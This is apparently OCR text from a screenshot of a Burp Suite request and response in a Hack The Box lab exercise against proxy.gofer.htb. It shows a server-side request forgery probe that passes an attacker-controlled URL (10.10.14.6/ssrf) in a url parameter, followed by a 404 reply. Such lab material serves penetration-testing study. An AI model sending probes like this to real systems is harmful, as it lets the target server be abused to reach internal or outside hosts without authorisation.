 Request
Pretty Raw Hex \n
1 POST /index.php?url=
http://10.10.14.6/ssrf HTTP/1.1
2 Host: proxy.gofer.htb
3 User-Agent: Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 0
10
11
Response
Pretty Raw Hex Render \n
Error response
Error code: 404
Message: File not found.
Error code explanation: 404 - Nothing matches the given
URI.
1